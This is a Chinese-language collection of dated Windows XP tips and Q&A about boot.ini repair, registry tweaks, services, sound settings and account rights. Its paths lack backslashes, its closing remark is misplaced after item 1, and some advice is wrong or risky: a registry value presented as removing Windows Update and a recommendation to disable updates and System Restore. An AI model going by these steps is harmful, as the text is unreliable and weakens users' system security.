|
電腦高級技巧一般大家運用的比較少,主要是並不是大家一般所會介紹到的,今天為大家介紹一些電腦高級技巧,個人感覺很不錯,雖然本文有點老,現在已經流行WINDOWS 7了,但xp仍然是主流用戶,下麵來一起看看這些有趣的技巧,大家看後也可以成為電腦高手哦。
1、如何實現關機時清空頁麵文件
嗬嗬,看完感覺怎麼樣》其實電腦技巧是非常的多的,由於涉及的領域廣,所以技巧也就非常多,以上也就高手用的比較多的,看你能不能全部掌握,並且可以靈活運用了。
打開“控製麵板”,單擊“管理工具→本地安全策略→本地策略→安全選項”,雙擊其中“關機:清理虛擬內存頁麵文件”一項,單擊彈出菜單中的“已啟用”選項,單擊“確定”即可。
2、如何自行配置Windows XP的服務
如果你是在單機使用Windows XP,那麼很多服務組件是根本不需要的,額外的服務程序影響了係統的速度,完全可將這些多餘的服務組件禁用。單擊“開始→控製麵板→管理工具→服務”,彈出服務列表窗口,有些服務已經啟動,有些則沒有。我們可查看相應的服務項目描述,對不需要的服務予以關閉。如“Alerter”,如果你未連上局域網且不需要管理警報,則可將其關閉。
3、Smartdrv程序有什麼作用
現象:在許多有關Windows XP安裝的介紹文章中都提到:“如果在DOS下安裝Windows XP非常慢,肯定是安裝前未運行Smartdrv.exe。我想問這個Smartdrv.exe文件有什麼饔?具體如何使用?
Smartdrv.exe這個文件對於熟悉DOS的朋友肯定很清楚,主要作用是為磁盤文件讀寫增加高速緩存。大家知道內存的讀寫速度比磁盤高得多,如果將內存作為磁盤讀寫的高速緩存可以有效提高係統運行效率。Smartdrv.exe這個文件在Windows各個版本的安裝光盤中或是硬盤上的Windows/command/裏都有,隻有幾十KB,把這個文件複製到軟盤下,啟動係統後直接運行這個程序(可以不加參數,該程序會自動根據內存大小分配適當的內存空間作為高速緩存),再安裝Windows XP即可。另外提醒大家,這個程序在安裝完Windows後,不要運行,否則Windows可用內存將減少。
4、Win32k.sys是什麼文件
現象:我剛裝了Windows XP,可是接下去再裝毒霸就發現病毒,位於F:WINNT SYSTEM32裏的Win32k.sys文件,刪又不可刪,隔離又不行,在Windows 98下或DOS下刪就會導致Windows XP不可啟動,請問該文件是幹什麼用的,有什麼方法解決?
這個文件是Windows XP多用戶管理的驅動文件。在X:WindowsSystem32Dllcache目錄下有此文件的備份。隻要將此備份拷到X:WindowsSystem32下替代帶病毒的文件即可。做一張Windows 98啟動盤,並將Attrib.exe文件拷入軟盤,此文件在裝有Windows 98的機器上的X:WindowsCommand目錄下。在BIOS的Advanced BIOS Features 中將啟動順序調整為從A盤啟動,進入DOS後,進入X:WindowsSystem32目錄,輸入Attrib -s -h -r win32k.sys,再進入X:WindowsSystem32dllcache目錄下輸入同樣命令,再用copy win32k.sys X:windowsSystem32覆蓋原文件,再重新啟動即可。
5、Windows XP的開機菜單有什麼含義
現象:最近我安裝了Windows XP操作係統,我知道在啟動時按F8鍵或當計算機不能正常啟動時,就會進入Windows XP啟動的高級選項菜單,在這裏可以選擇除正常啟動外的8種不同的模式啟動Windows XP。請問這些模式分別代表什麼意思?
(1)安全模式:選用安全模式啟動Windows XP時,係統隻使用一些最基本的文件和驅動程序啟動。進入安全模式是診斷故障的一個重要步驟。如果安全模式啟動後無法確定問題,或者根本無法啟動安全模式,那你就可能需要使用緊急修複磁盤ERD的功能修複係統了。
(2)網絡安全模式:和安全模式類似,但是增加了對網絡連接的支持。在局域網環境中解決Windows XP的啟動故障,此選項很有用。
(3)命令提示符的安全模式:也和安全模式類似,隻使用基本的文件和驅動程序啟動Windows XP。但登錄後屏幕出現命令提示符,而不是Windows桌麵。
(4)啟用啟動日誌:啟動Windows XP,同時將由係統加載的所有驅動程序和服務記錄到文件中。文件名為ntbtlog.txt,位於Windir目錄中。該日誌對確定係統啟動問題的準確原因很有用。
(5)啟用VGA模式:使用基本VGA驅動程序啟動Windows XP。當安裝了使Windows XP不能正常啟動的新顯卡驅動程序,或由於刷新頻率設置不當造成故障時,這種模式十分有用。當在安全模式下啟動Windows XP時,隻使用最基本的顯卡驅動程序。
(6)最近一次的正確配置:選擇“使用‘最後一次正確的配置?啟動Windows XP”是解決諸如新添加的驅動程序與硬件不相符之類問題的一種方法。用這種方式啟動,Windows XP隻恢複注冊表項HklmSystemCurrentControlSet下的信息。任何在其他注冊表項中所做的更改均保持不變。
(7)目錄服務恢複模式:不適用於Windows XP Professional。這是針對Windows XP Server操作係統的,並隻用於還原域控製器上的Sysvol目錄和Active Directory目錄服務。
(8)調試模式:啟動Windows XP,同時將調試信息通過串行電纜發送到其他計算機。如果正在或已經使用遠程安裝服務在你的計算機上安裝Windows XP,可以看到與使用遠程安裝服務恢複係統相關的附加選項。
6、如何徹底刪除XP
現象:我裝了Windows Me和Windows XP雙係統,都是FAT32格式。C盤裝Windows Me,E盤裝Windows XP。昨天,Windows XP係統丟失了SYSTEM32.DLL,啟動不了。於是我在進入Windows Me係統內,在E盤直接刪除Windows XP。但是,每次開機都出現多係統啟動菜單,供選擇。我該怎樣才可以徹底刪除XP?
用一張Windows 9x/Me的啟動盤啟動,在“A:”下輸入“SYS C:”,給C盤重新傳係統即可。
7、如何處理Windows XP不能自動關機現象
現象:我的Windows XP有時候不能自動關閉電腦,請問應該怎麼辦?
安裝完Windows XP之後,有些計算機在單擊關閉電腦之後並不能自動關閉,而需像以前的AT電源一樣手動關閉。這主要是Windows XP未啟用高級電源管理。修正方法:單擊“開始→控製麵板→性能和維護→電源選項”,在彈出的電源選項屬性設置窗口中,單擊“高級電源管理”並勾選“啟用高級電源管理支持”。
8、如何創建“鎖定計算機”的快捷方式
因有急事而需要離開,但又不希望電腦進行係統注銷,該怎麼辦?你完全可以通過雙擊桌麵快捷方式來迅速鎖定鍵盤和顯示器,且無需使用“Ctrl+Alt+Del”組合鍵或屏幕保護程序。操作方法:在桌麵上單擊鼠標右鍵,在隨後出現的快捷菜單上指向“新建”,並選擇“快捷方式”。接著,係統便會啟動創建快捷方式向導。請在文本框中輸入下列信息:rundll32.exe user32.dll, LockWorkStation,單擊“下一步”。輸入快捷方式名稱。你可將其命名為“鎖定工作站”或選用你所喜歡的任何名稱,單擊“完成”。你還可對快捷方式圖標進行修改(我最喜歡的一個是由Shell32.dll所提供的掛鎖圖標)。如需修改快捷方式圖標,請執行下列操作步驟:右鍵單擊“快捷方式”,並在隨後出現的快捷菜單上選擇“屬性”。選擇“快捷方式”選項卡,接著,單擊“更改圖標”按鈕。在以下文件中查找圖標文本框中,輸入Shell32.dll,單擊“確定”。從列表中選擇所需圖標,並單擊“確定”。你還可為快捷方式指定一組快捷鍵,比如“Ctrl+Alt+L”。這種做法雖然隻能幫助你節省一次擊鍵,但卻可使操作變得更加靈便。如需添加快捷鍵組合,請執行下列操作步驟:右鍵單擊“快捷方式”,並在隨後出現的快捷菜單上選擇“屬性”。選擇“快捷方式”選項卡,在快捷鍵文本框中,輸入任何鍵值,而Windows XP則會將其轉換成快捷鍵組合(一般應采取Ctrl+Alt+任意鍵的形式)。如欲鎖定鍵盤和顯示器,隻需雙擊相關快捷方式或使用所定義的快捷鍵即可。
9、如何調整桌麵圖標顏色質量
在桌麵空白處單擊鼠標右鍵,在打開的“顯示 屬性”對話框中選擇“設置”選項卡,通過“顏色質量”下拉列表你可以調整計算機的顏色質量。你也可以通過編輯注冊表來調整桌麵圖標的顏色質量,具體操作步驟:
打開注冊表編輯器,進入HKEY_CURRENT_ USERControl PanelDesktopWindowMetrics子鍵分支,雙擊Shell Icon BPP鍵值項,在打開的“編輯字符串”對話框中,“數值數據”文本框內顯示了桌麵圖標的顏色參數,係統默認的圖標顏色參數為16。這裏提供的可用顏色參數包括 :4表示16種顏色,8表示256種顏色,16表示65536種顏色,24表示1600萬種顏色,32表示True Color(真彩色)。你可以根據自己的不需要選擇和設置你的桌麵圖標顏色參數。單擊“確定”關閉“編輯字符串”對話框。注銷當前用戶並重新啟動計算機後設置就生效。
在桌麵空白處單擊鼠標右鍵,在打開的“顯示屬性”對話框中選擇“外觀”選項卡,在這裏你可以方便地對整個桌麵、窗口或者其他項目的字體和圖標大小進行調整。
不過,用這種方式設置圖標大小有一定局限性,比如,用戶隻能選擇係統已經提供的桌麵大小方案,不能自己任意設置桌麵圖標的大小。如果你想隨心所欲地對桌麵圖標大小進行調整,可以通過編輯注冊表來達到目的。具體操作步驟是: 打開注冊表編輯器,進入HKEY_CURRENT_ USERControl PanelDesktopWindowMetrics子鍵分支,雙擊Shell Icon Size鍵值項,在打開的“編輯字符串”對話框中,“數值數據”文本框內顯示了桌麵圖標的大小參數,係統默認29,用戶可以根據自己的需要設置參數大小(參數越大,桌麵圖標也越大),然後單擊“確定”關閉“編輯字符串”對話框。當你注銷當前用戶並重新啟動計算機後設置就生效。
10、如何對係統聲音進行選擇與設置
係統聲音的選擇與設置就是為係統中的事件設置聲音,當事件被激活時係統會根據用戶的設置自動發出聲音提示用戶。 選擇係統聲音的操作步驟如下:
(1)在“控製麵板”窗口中雙擊“聲音及音頻設備”圖標,打開“聲音及音頻設備”屬性對話框,它提供了檢查配置係統聲音環境的手段。這個對話框包含了音量、聲音、音頻、語聲和硬件共5個選項卡。
(2)在“聲音”選項卡中,“程序事件”列表框中顯示了當前Windows XP中的所有聲音事件。如果在聲音事件的前麵有一個“小喇叭”的標誌,表示該聲音事件有一個聲音提示。要設置聲音事件的聲音提示,則在“程序事件”列表框中選擇聲音事件,然後從“聲音”下拉列表中選擇需要的聲音文件作為聲音提示。
(3)用戶如果對係統提供的聲音文件不滿意,可以單擊“瀏覽”按鈕,彈出瀏覽聲音對話框。在該對話框中選定聲音文件,並單擊“確定”按鈕,回到“聲音”選項卡。
(4)在Windows XP中,係統預置了多種聲音方案供用戶選擇。用戶可以從“聲音方案”下拉表中選擇一個方案,以便給聲音事件選擇聲音。
(5)如果用戶要自己設置配音方案,可以在“程序事件”列表框中選擇需要的聲音文件並配置聲音,單擊“聲音方案”選項組中的“另存為”按鈕,打開“將方案存為”對話框。在“將此配音方案存為”文本框中輸入聲音文件的名稱後,單擊“確定”按鈕即可。如果用戶對自己設置的配音方案不滿意,可以在“聲音方案”選項組中,選定該方案,然後單擊“刪除”按鈕,刪除該方案。
(6)選擇“音量”選項卡,打開“音量”選項卡。你可以在“設備音量”選項組中,通過左右調整滑塊改變係統輸出的音量大小。如果希望在任務欄中顯示音量控製圖標,可以啟用“將音量圖標放入任務欄”複選框。
(7)你想調節各項音頻輸入輸出的音量,單擊“設備音量”區域中的“高級”按鈕,在彈出的“音量控製”對話框裏調節即可。這裏列出了從總體音量到CD唱機、PC揚聲器等單項輸入輸出的音量控製功能。你也可以通過選擇“靜音”來關閉相應的單項音量。
(8)單擊“音量”選項卡中的“揚聲器設置”區域中的“高級”按鈕後,在彈出的“高級音頻屬性”對話框你可以為自己的多媒體係統設定最接近你的硬件配置的揚聲器模式。
(9)在“高級音頻屬性”對話框中選擇“性能”選項卡,這裏提供了對音頻播放及其硬件加速和采樣率轉換質量的調節功能。要說明的是,並不是所有的選項都是越高越好,你需要根據自己的硬件情況進行設定,較好的質量通常意味著較高的資源占有率。
設置完畢後,單擊“確定”按鈕保存設置。
11、如何分配臨時管理權限
許多程序在安裝過程中都要求你具備管理權限。這裏介紹了一種以普通用戶身份登錄的情況下,臨時為自己分配管理權限的簡單方法。在右鍵單擊程序安裝文件的同時按住“Shift”鍵。在隨後出現的快捷菜單中單擊“運行方式”,輸入具有相應管理權限的用戶名和密碼。這種方式對於開始菜單上的應用程序同樣適用。
12、如何關閉Windows XP的自動播放功能
一旦你將多媒體光盤插入驅動器,自動運行就會從驅動器中讀取數據,這會造成程序的設置文件和在音頻媒體上的音樂立即開始。你可以用下麵這個辦法關閉這個功能:打開“開始→運行”,在對話框中輸入“gpedit.msc”命令,在出現“組策略”窗口中依次選擇“在計算機配置→管理模板→係統”,雙擊“關閉自動播放”,在“設置”選項卡中選“已啟用”選項,最後單擊“確定”按鈕即可(圖1-32)。
13、如何恢複被破壞的係統引導文件
現象:我隻安裝了Windows XP係統,但在開機時顯示“BOOT.INI非法,正從C:WINDOWS啟動”,然後就進入了啟動狀態,並且也能照樣工作,請問這是怎麼一回事,能否在不重裝係統的情況下使係統恢複到正常啟動狀態?
出現這種情況是因為C盤下麵的“Boot.ini”文件被破壞了。但是由於你的機器中隻有一個操作係統,當然它就是默認的操作係統,即使“Boot.ini”文件被破壞了,也將自動地引導該係統進行裝載。
解決的辦法是建立一個“Boot.ini”文件即可。其內容為:
[Boot Loader]
Default=C:
[Operating Systems]
C:=“Microsoft Windows xp”
14、如何恢複輸入法圖標
現象:本人使用Windows XP中文版,不慎使任務欄隱藏了輸入法圖標,請問該如何恢複輸入法圖標。
打開“控製麵板”,雙擊“區域和語言選項”圖標,進入“區域和語言選項”對話框,選擇“語言”選項卡,單擊“詳細信息”按鈕,在彈出的對話框中單擊“語言欄”按鈕,在接著出現的“語言欄設置”對話框中勾選“在桌麵上顯示語言欄”選項。這時候桌麵會出現語言欄,單擊右上角的最小化按鈕,輸入法圖標就回到任務欄中去了。
15、如何恢複誤刪除的boot.ini文件
現象:我第一次裝Windows XP時,重啟後沒有任何問題。但是由於誤操作,刪掉了C盤目錄下的一個文件(文件名是:boot.ini),然後再重啟時每次都顯示兩行字:“boot.ini是非法的。現在正從C:/Windows/下啟動”。然後可以順利進入Windows XP。但是速度明顯慢了,比沒刪這個文件時慢了很多,而且,每次都要看見那兩行字。請問如何修複?
boot.ini是係統啟動時,需要查詢的一個係統文件,它告訴啟動程序本計算機有幾個操作係統、各係統的位置在哪裏等信息。重新恢複的方法如下:單擊“開始”菜單,依次指向“程序→附件→記事本”,打開“記事本”,在記事本裏輸入:
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1) Windows
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)Windows=“Microsoft Windows XP Professional” /fastdetect
然後將它保存為名字是boot.ini的文件,並將此文件保存到C盤的根目錄下即可。
16、如何加快Windows XP窗口顯示速度
我們可以通過修改注冊表來改變窗口從任務欄彈出,以及最小化回歸任務欄的動作,步驟如下:打開注冊表編輯器,找到HKEY_ CURRENT_USERControl PanelDesktop WindowMetrics子鍵分支,在右邊的窗口中找到MinAnimate鍵值,其類型為REG_SZ,默認情況下此健值的值為1,表示打開窗口顯示的動畫,把它改為0,則禁止動畫的顯示,接下來從開始菜單中選擇“注銷”命令,激活剛才所作的修改即可。
17、如何解決Windows XP關機出現英文提示
現象:我的Windows XP關機時會出現一個進度條,並提示“To return to windows and check the status of the program click cancel if you choose to end the program immediately you will lose any unsaved data.
To end the program now click end.”然後就正常關機,但有時卻不出現,我想會不會與我的東方影都3的記憶播放有關,但關閉記憶播放功能也無效,請問如何辦?
這是因為你關閉Windows XP時還有程序在運行,請在關機之前保存並關閉一切應用程序。如果直接單擊“End”按鈕,那麼未保存的任務會丟失,這時可以按“Ctrl+Alt+Del”打開任務管理器,然後關閉應用程序。如果在任務管理器列表中為空,那麼就在“係統進程”中將它關閉。如果不進行任何操作,那麼係統將在進度條到頭時自動關閉未關閉的程序並關閉係統。請你在關機之前關閉一切應用程序、係統駐留程序就不會出現這個提示了。當你確定沒有任何需要保存的任務時,可以不必理會此對話框。
18、如何控製桌麵的圖標顯示
通常很多用戶還是習慣於在桌麵上保留“我的文檔”及其他經常訪問文件夾快捷方式以及經常使用的程序快捷方式。如果你想在桌麵上顯示“我的電腦”、“我的文檔”、“網上鄰居”、IE瀏覽器的快捷方式圖標,隻需進行如下操作 :在桌麵單擊鼠標右鍵,在右鍵菜單中選擇“屬性”命令,在打開的“顯示 屬性”對話框中選擇“桌麵”選項卡,單擊“自定義桌麵”按鈕,打開“桌麵”項目對話框。在“常規”選項卡的“桌麵圖標”欄中選擇所需項目的複選框,然後單擊“確定”返回上一級對話框,再單擊“應用”按鈕即可。
19、如何刪除Windows XP的“更新”選項
對於大多數的用戶來說,Windows XP的Windows Update功能似乎作用不大,我們可以去掉它,操作步驟如下:打開注冊表編輯器,找到HKEY_CURRENT_USERSoftware MicrosoftWindowsCurrentVersionPoliciesExplorer子鍵分支,選擇“編輯”菜單下的“新建”命令,新建一個類型為REG_DWord的值,名稱為NoCommonGroups,雙擊新建的NoCommon Groups子鍵,在“編輯字符串”文本框中輸入鍵值“1”,然後單擊“確定”按鈕並重新啟動係統即可。
20、如何設置音頻屬性
打開“控製麵板”,雙擊“聲音及音頻設備”圖標,在“聲音及音頻設備 屬性”對話框中,選擇“音頻”選項卡,在該選項卡中,你可以看到與“聲音播放”、“錄音”和“MIDI音樂播放”有關的默認設備。當你的計算機上安裝有多個音頻設備時,就可以在這裏選擇應用的默認設備,並且還可以調節其音量及進行高級設置。
進行音頻設置的操作步驟如下:
(1)在“聲音播放”選項組中,從“默認設備”下拉列表中選擇聲音播放的首選設備,一般使用係統默認設備。
(2)用戶如果希望調整聲音播放的音量,可以單擊“音量控製”窗口,在該窗口中,將音量控製滑塊上下拖動即可調整音量大小。
(3)在該窗口中,用戶可以為不同的設備設置音量。例如,當用戶在播放CD時,調節“CD音頻”選項組中的音量控製滑塊,可以改變播放CD的音量;當用戶播放MP3和WAV等文件時,用戶還可以在“音量控製”窗口進行左右聲道的平衡、靜音等設置。
(4)用戶如果想選擇揚聲器或設置係統的播放性能,可以單擊“聲音播放”選項組中的“高級”按鈕,打開 “高級音頻屬性”對話框,在“揚聲器”和“性能”選項卡可以分別為自己的多媒體係統設定最接近你的硬件配置的揚聲器模式及調節音頻播放的硬件加速功能和采樣率轉換質量。
(5)在“錄音”選項組中,可以從“默認設備”下拉列表中選擇錄音默認設備。單擊“音量”按鈕,打開 “錄音控製”對話窗口。用戶可以在該窗口中改變錄音左右聲道的平衡狀態以及錄音的音量大小。
(6)在“MIDI音樂播放”選項組中,從“默認設備”下拉列表中選擇 MIDI音樂播放默認設備。單擊“音量”按鈕,打開“音量控製”窗口調整音量大小。
(7)如果用戶使用默認設備工作,可啟用“僅使用默認設備”複選框。設置完畢後,單擊“應用”按鈕保存設置。
21、如何設置語聲效果
用戶在進行語聲的輸入和輸出之前,應對語聲屬性進行設置。在“聲音和音頻設備 屬性”對話框中,選擇“語聲”選項卡,在該選項卡中,用戶不但可以為“聲音播放”和“錄音”選擇默認設備,而且還可調節音量大小及進行語聲測試。
(1)在“聲音播放”選項組中,從“默認設備”下拉列表中選擇聲音播放的設備,單擊“音量”按鈕,打開“音量控製”窗口調整聲音播放的音量。要設置聲音播放的高級音頻屬性,單擊“高級”按鈕完成設置。
(2)在“錄音”選項組中,從“默認設備”下拉列表中選擇語聲捕獲的默認設備,單擊“音量”按鈕,打開“錄音控製”窗口調整語聲捕獲的音量。要設置語聲捕獲的高級屬性,單擊“高級”按鈕完成設置。
(3)單擊“測試硬件”按鈕,打開 “聲音硬件測試向導”對話框,該向導測試選定的聲音硬件是否可以同時播放聲音和注冊語聲。注釋:要確保測試的準確性,在測試之前必須關閉使用麥克風的所有程序,如語聲聽寫或語聲通信程序。
(4)單擊“下一步”按鈕,向導開始測試聲音硬件,並通過對話框顯示檢測進度。
(5)檢測完畢後,打開“正在完成聲音硬件測試向導”對話框,通告用戶檢測結果,單擊“完成”按鈕關閉對話框。
(6)設置完畢後,單擊“確定”按鈕保存設置。
22、如何手動使計算機進入休眠狀態
現象:請問如何用手動方式使Windows XP的計算機進入休眠狀態?
休眠功能是Windows XP提供的一項非常酷的特性,它“隱藏”在Shut Down(關機)對話框中。如果你的計算機支持休眠功能,那麼借助以下技巧,可通過手動方式使其進入休眠狀態。 如需以手動方式使你的計算機進入休眠狀態,請執行以下操作步驟: 選擇“開始→關閉計算機”,在關閉Windows對話框中,選擇“休眠”。當你的計算機進入休眠狀態後,內存中的內容將保存到硬盤上。當你將計算機喚醒時,進入休眠狀態前打開的所有程序與文檔都將恢複到桌麵上。如需在你的計算機上激活休眠支持特性,請執行以下操作步驟:你必須以管理員、Administrators或Power Users組成員的身份登錄。如果你的計算機與某個網絡建立了連接,那麼網絡策略設置可能會導致這一操作過程無法實現。單擊“開始→控製麵板→性能和維護→電源選項”,選擇“休眠”選項卡,選中“啟用休眠”,單擊“確定”關閉電源選項對話框。如果休眠選項卡不可用,則說明你的硬件設備無法支持該特性。
23、如何提高Windows XP的啟動速度
使用微軟提供的“Bootvis”軟件可以有效地提高Windows XP的啟動速度。這個工具是微軟內部提供的,專門用於提升Windows XP啟動速度。下載解壓縮到一個文件夾下,並在“Options”選項中設置使用當前路徑。之後從“Trace”選項下拉菜單中選擇跟蹤方式。該程序會引導Windows XP重新啟動,並記錄啟動進程,生成相關的BIN文件。之後從Bootvis中調用這個文件,從Trace項下拉菜單中選擇“Op-timizesystem”命令即可。
Windows XP雖然提供了一個非常好的界麵外觀,但這樣的設置也在極大程度上影響了係統的運行速度。如果你的電腦運行起來速度不是很快,建議將所有的附加桌麵設置取消,也就是將Windows XP的桌麵恢複到Windows 2000樣式。
設置的方法非常簡單:在“我的電腦”上單擊鼠標右鍵,選擇“屬性”,在“高級”選項卡中單擊“性能”項中的“設置”按鈕,在關聯界麵中選擇“調整為最佳性能”複選框即可。
此外,一個對Windows XP影響重大的硬件就是內存。使用256MB內存運行Windows XP會比較流暢,512MB的內存可以讓係統運行得很好。如果條件允許,最好增大內存。
24、如何為Windows XP減肥
Windows XP比以往的任何Windows係統都要龐大,其硬盤空間需求1.5GB。雖然相對於能跑Windows XP的主流電腦來說,一般都擁有10GB以上的硬盤,但一些電腦發燒友有時還是樂於減少Windows XP的體積。
(1)刪除驅動備份 :WindowsDriver cachei386目錄下的Driver.cab文件(73MB) 。
(2)刪除Help文檔(減掉40多MB) 。
(3)刪除WindowsIme下不用的輸入法(日文、韓文、約80MB) 。
(4)把我的文件、IE的臨時文件夾轉到其他硬盤(分區) 。
(5)把虛擬內存轉到其他硬盤(分區)。
25、如何卸載Windows XP
現象:我原來使用的操作係統是Windows 98,最近聽說Windows XP非常好,就安裝了該係統。第一次安裝是從Windows 98中安裝,裝完後覺得不太好,就格式化Windows XP的分區後重新從DOS安裝到D盤,安裝完後發現多重啟動菜單有三項(第一次裝的Windows XP那一項還在),請問如何刪除多餘的一項?另外,如果我要刪除Windows XP,除了格式化D盤外,怎樣才能將它徹底刪除?
Windows 98和Windows XP雙係統的啟動菜單是由C盤根目錄下的一個文件來控製的,通過修改該文件可以更改啟動菜單。要想刪除多餘的Windows XP項目,你可以打開C盤根目錄下的boot.ini文件,其中有兩行重複的“multi(0)…”,刪除其中一行即可。要想徹底刪除Windows XP,除了格式化它所在分區之外,你還必須按下麵的方法刪除多重啟動菜單和多餘的係統文件:
(1)製作一張Windows 98啟動盤,並將Windows 98下的sys.com文件拷入該係統盤。
(2)用該啟動盤啟動,在A:>下執行sys C:命令。
(3)刪除C盤根目錄下多餘的文件,這些文件包括:boot.ini、bootfont.bin、bootsect.dos、ntdetect.com、pagefile.sys等。
26、如何隱藏桌麵圖標
在Windows XP中增加了隱藏桌麵圖標的功能,你隻需用鼠標單擊桌麵空白處,在彈出的右鍵菜單中選定“排列圖標”命令,然後在其下一級級聯菜單中取消對“顯示桌麵圖標”命令的選定,係統就會自動將所有桌麵圖標隱藏。
如果桌麵上圖標數量較多,可以用以下方法重新排列圖標 :在桌麵空白區域單擊鼠標右鍵,在彈出菜單中選擇“排列圖標”,然後在下一級菜單中單擊圖標排列規則即可。
利用Windows XP的“桌麵清理”功能,可將你桌麵上不使用的圖標清理掉。方法是:在上麵的“桌麵”項目對話框的“常規”選項卡中,如果你選中“每60天運行桌麵清理向導”複選框,係統就會每60天自動運行一次桌麵清理向導,幫你清理掉桌麵上不使用的圖標。如果你單擊“現在清理桌麵”按鈕,則係統會立即打開桌麵清理向導,將你不使用的快捷方式圖標移到一個名為“未使用的桌麵快捷方式”的桌麵文件夾中。該向導不移動、更改和刪除任何程序,如果你想將某個圖標重新移回桌麵,可以從“未使用的桌麵快捷方式”的桌麵文件夾中將其還原。
27、如何在Windows XP中進行繁體字輸入
使用微軟拚音3.0可以進行繁體字輸入,你可在係統中選擇微軟拚音輸入法,單擊“選項”並在其中選中簡、繁轉換項,這時輸入法狀態條中就會有簡、繁轉換按鈕,需要使用它切換即可進行繁體字輸入了。
當然還有其它更多的方法,就不再一一詳述了。
28、如何找回兩台電腦相連圖標
現象:我的電腦裝的是Windows XP,在上網時係統托盤內的兩台電腦相連的小圖標不見了,使我經常不知道是否在線。請問應如何將它恢複?
小圖標不見了的原因在於網絡連接的屬性設置不對。在Windows 98中撥號連接上互聯網後,該連接的小圖標將自動顯示在任務欄上。如果小圖標不見了,可右擊“我的連接”,選擇“屬性→設置→選項”,選中“顯示調製解調器狀態”即可恢複。在Windows 2000和Windows XP中,用戶可以控製和設置連接圖標的顯示和隱藏功能。具體的方法是打開撥號連接或者網絡連接的“屬性”對話框,然後選中或者清除“連接後在通知區域顯示圖標”複選框,就可以實現該圖標的顯示或隱藏了。
29、如何製作自動係統恢複軟盤
現象:我在Windows XP下未找到製作緊急修複磁盤的界麵,請問如何製作?另外我的Windows 98每次啟動時都提示輸入用戶名與密碼,請問如何消除?
Windows XP的緊急修複磁盤準確的名稱應該是“自動係統恢複(ASR) 軟盤”,它可以備份那些啟動係統所需的係統文件。製作方法是:單擊“開始→所有程序→附件→係統工具”,然後單擊“備份”,單擊備份工具向導中的“高級模式”按鈕。在“工具”菜單上,單擊“ASR 向導”;然後按照屏幕上的提示進行操作即可(注意 :事先應準備好保存係統設置的1.44MB的空軟盤)。使用方法也很簡單:將Windows XP係統的安裝光盤插入CD驅動器中,重新啟動計算機。在出現安裝界麵時,按F2,係統將提示你插入以前創建的ASR軟盤(ASR不會還原數據文件)。請按照屏幕上的向導進行操作即可自動恢複係統。另外,即使沒有 “自動係統恢複(ASR) 軟盤”,也可以使用“修複”功能恢複Windows XP係統引導菜單,隻是某些個人的特殊設置會被恢複成默認設置,使用“自動係統恢複(ASR) 軟盤”則不會。
Windows 98每次啟動時都提示輸入用戶名與密碼,可以按“Esc”鍵進入Windows 98桌麵,這時可以將Windows目錄下的密碼文件*.pwl刪除。例如用戶名為“qq”,相應的密碼文件就是“qq.pwl”,找到它並刪除它,然後重新啟動電腦,在出現登錄窗口時輸入原來的用戶名“qq”,密碼不填,這樣就可以消除了。
30、如何自動關閉停止響應的程序
在Windows XP操作係統中,這個設置可以使Windows XP當診測到某個應用程序已經停止響應時可以自動關閉它,而不需要進行麻煩的手工幹預。想要實現這個功能,就請單擊“開始→運行”輸入“Regedit”打開注冊表編輯器,找到HKEY_CURRENT_USERControl PanelDesktop分支,將Auto End Tasks的鍵值設置為1即可。
31、為何不能安裝Windows XP
現象:我用Windows 98啟動盤啟動計算機並安裝Windows XP,整整花了6個小時才完成,聽朋友說他在一台配置和我一樣的機器上隻花了1個小時的時間就完成了Windows XP的安裝(也是用Windows 98啟動盤啟動),請問Windows XP正確的安裝方法是怎樣的?
這是因為你沒有加載磁盤高速緩存的緣故。此文件在Windows 98的安裝目錄下,名為smartdrv.exe,將其拷入軟盤,安裝之前運行一下就可以了。另外你可以將啟動順序設為從光盤啟動,這樣Windows XP的安裝盤會自動加載磁盤高速緩存。
32、為何不能在Windows XP下安裝軟件
現象:我在一台安裝有Windows XP 家庭版的微機上安裝軟件時出現“You do not have access to make the requried system configuration modifications. Please return this installation from an administrators account.”。請問這是為什麼?這種軟件在Windows 98下可正常安裝。請問如何解決?
Windows XP為了保護係統的安全和穩定,使用了用戶賬戶和密碼保護的方式來控製用戶的操作。即隻有指定的人才能幹指定的事情。安裝軟件等修改係統的操作需要用戶擁有該計算機管理員的權力才能執行,這就是你為什麼不能安裝軟件的原因,相信還有很多操作你都執行不了。
係統在安裝時,默認“administrator”帳號是管理員的身份,你可以采用下麵的方法使自己成為管理員:
(1)首先要以管理員的身份進入計算機。單擊“開始”菜單上的“注銷”,確認進入等待登錄的畫麵,同時按下鍵盤上的“Ctrl+Alt+Del”鍵。
(2)在彈出的對話框中,在用戶名框中輸入“administrator”,密碼框中輸入安裝時設置的密碼。如果你在安裝時沒有設置密碼,密碼當然為空,然後回車進入計算機。
(3)打開“控製麵板中”的“用戶賬戶”,就會看到自己的用戶賬戶,在旁邊寫著“受限的賬戶”。
(4)單擊打開自己的賬戶,然後單擊“更改賬戶類型”。在彈出的窗口中,單擊選中“計算機管理員”的單選按鈕,然後單擊“更改賬戶類型”按鈕,確認並退出。你現在就可以幹自己想做的事情了。
為了保證計算機的安全,建議用戶設置用戶密碼,以避免發生安全問題而遭到不必要的損失。
33、為何更改硬件配置就出現死機現象
現象:在Windows XP中隻要一更改硬件配置,係統就啟動不了,如何解決?
這是因為Windows XP中使用了激活產品程序,激活產品程序是微軟在Windows XP中最新加入的防盜版功能。由於激活產品程序會根據你的電腦硬件配置生成一個硬件號,因此如果你改變了改硬件配置,激活產品程序就會發現硬件配置與之不符,這時係統就會停止運行並要求你重新激活產品才可以重新運行。
34、為什麼Windows XP磁盤可用空間不斷減少
現象:我使用Windows XP時發現,隨著不斷地增加、刪除應用程序,磁盤可用空間不斷減少,這是為什麼?
從Windows 2000開始,Windows會在每個硬盤分區中建立一個“System Volume Infor-mation”文件夾,在該文件夾中提供的是係統默認保存的係統還原備份文件。不過Windows 2000還沒有正式提供係統還原功能,在Windows XP中,你可以看到相關的選項。
為防止這個問題發生,最簡單的方法就是關閉“係統還原”功能。如果要刪除這個文件夾中保存的文件,你需要以Administrator(管理員)身份登錄係統。
35、為什麼Windows XP所占空間很大
現象:安裝了Windows XP後,使用一段時間發現經常登陸的一個用戶的文件夾所占的空間特別大,大約1.2GB;可是其他不常登陸的隻有10MB左右,這是怎麼回事?
